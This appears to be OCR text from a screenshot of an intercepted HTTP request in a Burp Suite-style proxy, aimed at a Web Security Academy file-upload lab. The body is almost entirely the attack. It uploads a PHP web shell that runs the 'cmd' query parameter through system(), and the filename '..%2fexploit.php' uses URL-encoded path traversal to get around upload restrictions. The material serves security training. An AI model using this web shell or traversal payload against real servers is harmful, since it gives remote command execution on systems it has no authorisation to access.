 Request
Pretty Raw Hex
\n
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------218128663023315720942456539530
9 Content-Length: 529
0 Origin: https://0ae100b803425f73c22d259500fb00b9.web-security-academy.net
1 Referer:
https://0ae100b803425f73c22d259500fb00b9.web-security-academy.net/my-account
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Te: trailers
8 Connection: close
9
0 -----------------------------218128663023315720942456539530
1 Content-Disposition: form-data; name="avatar"; filename="..%2fexploit.php"
2 Content-Type: application/octet-stream
3
4 <?php system($_GET["cmd"]);
5 ?>
6 -----------------------------218128663023315720942456539530
7 Content-Disposition: form-data; name="user"
8
9 wiener
0 -----------------------------218128663023315720942456539530
1 Content-Disposition: form-data; name="csrf"
2
3 ez6YWz8ccts2TOnxx6iDWffSJpShjrJo
4 -----------------------------218128663023315720942456539530--
5